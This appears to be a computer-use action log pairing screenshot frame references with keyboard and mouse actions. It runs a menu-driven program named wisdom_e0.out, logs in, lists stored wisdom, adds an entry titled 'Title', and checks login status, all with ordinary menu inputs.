
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [744, 384]}

{"action": "type", "text": "./wisdom_e0.out"}

Rerun wisdom_e0.out, log in as user 1, and request stored wisdom with option 4.
{"action": "key", "text": "Return"}

{"action": "type", "text": "1"}

{"action": "type", "text": "2"}

{"action": "type", "text": "4"}

{"action": "key", "text": "Return"}

Add a wisdom titled Title via option 5, then show login status with option 3.
{"action": "type", "text": "5"}

{"action": "type", "text": "Title"}
{"action": "type", "text": "Wisdom"}

{"action": "type", "text": "3"}

{"action": "key", "text": "Return"}
